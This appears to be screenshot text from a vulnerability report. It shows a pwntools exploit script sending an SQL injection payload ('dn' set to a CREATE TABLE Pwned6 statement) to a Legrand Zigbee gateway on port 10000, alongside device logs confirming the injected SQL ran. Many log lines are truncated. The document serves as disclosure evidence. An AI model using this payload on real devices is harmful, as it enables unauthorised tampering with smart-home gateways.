 20230321 15:27:31 [DATABASE] SetDeviceVersionWithNwkaddr device(1) report softversion:110 :0
20230321 15:27:31 [EFR32CORE] Ota
20230321 15:27:31 [  ALINK ] ota_
20230321 15:27:31 [EFR32CORE]subd
20230321 15:27:36 [ LOCAL ] udp_r
20230321 15:27:36 [ LOCAL ] wifi
20230321 15:27:36 [ LOCAL ] loca
4","comparetype":"125","mode":3}
20230321 15:27:36 [ LOCAL ] udp
,"propertyvalue":"124","comparety
root@Legrand:~/zgw# tail /tmp/gat
20230321 15:27:31 [  ALINK ] ota_
20230321 15:27:31 [EFR32CORE]subd
20230321 15:27:36 [ LOCAL ] udp_r
20230321 15:27:36 [ LOCAL ] wifi
20230321 15:27:36 [ LOCAL ] loca
4","comparetype":"125","mode":3}
20230321 15:27:36 [ LOCAL ] udp
,"propertyvalue":"124","comparety
20230321 15:27:42 [ LOCAL ] udp_
20230321 15:27:42 [ LOCAL ] wifi
20230321 15:27:42 [ LOCAL ] loca
4","comparetype":"125","mode":3}
20230321 15:27:42 [ LOCAL ] udp
,"propertyvalue":"124","comparety
root@Legrand:~/zgw# tail /tmp/gat
20230321 15:29:14 [DATABASE] sql=
20230321 15:29:14 [ LOCAL ] [repo
20230321 15:29:14 [ LOCAL ] send
20230321 15:29:14 [  ALINK ] repo
20230321 15:29:14 [  ALINK ] Mess
20230321 15:31:08 [ LOCAL ] udp_r
20230321 15:31:09 [ LOCAL ] wifi
20230321 15:31:09 [ LOCAL ] loca
comparetype":125,"mode":3}
20230321 15:31:09 [ LOCAL ] udp
propertyvalue":124,"comparetype":
20230321 15:31:09 [DATABASE] sql=
root@Legrand:~/zgw# tail /tmp/gat
20230321 15:31:09 [ LOCAL ] wifi
20230321 15:31:09 [ LOCAL ] loca
comparetype":125,"mode":3}
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xb6 bytes:
00000000  68 64 b6 00  01 01 7b 22  63 6d 64 22  3a 22 61 61  │hd··│··{"│cmd"│:"aa│
00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  36 20 28 69  │ TAB│LE P│wned│6 (i│
00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
00000050  2c 22 63 6c  6f 75 64 53  63 65 6e 65  49 64 22 3a  │,"cl│oudS│cene│Id":│
00000060  22 31 32 31  22 2c 22 41  6e 64 22 3a  31 32 32 2c  │"121│","A│nd":│122,│
00000070  22 70 72 6f  70 65 72 74  79 6e 61 6d  65 22 3a 22  │"pro│pert│ynam│e":"│
00000080  31 32 33 22  2c 22 70 72  6f 70 65 72  74 79 76 61  │123"│,"pr│oper│tyva│
00000090  6c 75 65 22  3a 31 32 34  2c 22 63 6f  6d 70 61 72  │lue"│:124│,"co│mpar│
000000a0  65 74 79 70  65 22 3a 31  32 35 2c 22  6d 6f 64 65  │etyp│e":1│25,"│mode│
000000b0  22 3a 33 7d  07 08  │":3}│··│
000000b6
0xb8
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
[+] Opening connection to 192.168.8.117 on port 10000: Done
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xb6 bytes:
00000000  68 64 b6 00  01 01 7b 22  63 6d 64 22  3a 22 61 61  │hd··│··{"│cmd"│:"aa│
00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  36 20 28 69  │ TAB│LE P│wned│6 (i│
00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
00000050  2c 22 63 6c  6f 75 64 53  63 65 6e 65  49 64 22 3a  │,"cl│oudS│cene│Id":│
00000060  22 31 32 31  22 2c 22 41  6e 64 22 3a  31 32 32 2c  │"121│","A│nd":│122,│
00000070  22 70 72 6f  70 65 72 74  79 6e 61 6d  65 22 3a 22  │"pro│pert│ynam│e":"│
00000080  31 32 33 22  2c 22 70 72  6f 70 65 72  74 79 76 61  │123"│,"pr│oper│tyva│
00000090  6c 75 65 22  3a 31 32 34  2c 22 63 6f  6d 70 61 72  │lue"│:124│,"co│mpar│
000000a0  65 74 79 70  65 22 3a 31  32 35 2c 22  6d 6f 64 65  │etyp│e":1│25,"│mode│
000000b0  22 3a 33 7d  07 08  │":3}│··│
000000b6
0xb8
0
[*] Switching to interactive mode
$
2162
d":"122","propertyname":"123","propertyvalue":
udSceneId":"121","And":"122","propertyname":"1
d":"122","propertyname":"123","propertyvalue":
udSceneId":"121","And":"122","propertyname":"1
d":"122","propertyname":"123","propertyvalue":
udSceneId":"121","And":"122","propertyname":"1
owerSwitch_3' ret = 0
d":122,"propertyname":"123","propertyvalue":12
udSceneId":"121","And":122,"propertyname":"123
;-- ' value = 1 nRow=0 nColumn=0
d":122,"propertyname":"123","propertyvalue":12
20230321 15:31:09 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"aa","dn":"';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL);-- ","cloudSceneId":"121","And":122,"propertyname":"123
propertyvalue":124,"comparetype":125,"mode":3}
20230321 15:31:09 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL);-- ' value = 1 nRow=0 nColumn=0
20230321 15:31:15 [ LOCAL ] udp_recvfrom a frame size = 182; ip = 192.168.8.123
20230321 15:31:15 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
20230321 15:31:15 [ LOCAL ] local {"cmd":"aa","dn":"';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL);-- ","cloudSceneId":"121","And":122,"propertyname":"123","propertyvalue":12
comparetype":125,"mode":3}
20230321 15:31:15 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"aa","dn":"';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL);-- ","cloudSceneId":"121","And":122,"propertyname":"123
propertyvalue":124,"comparetype":125,"mode":3}
20230321 15:31:15 [ ERROR  ] errorno 1 pErrMsg = table Pwned6 already exists : select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL
- '
20230321 15:31:15 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned6 (id INT PRIMARK KEY NOT NULL);-- ' value = 0 nRow=0 nColumn=0
root@Legrand:~/zgw#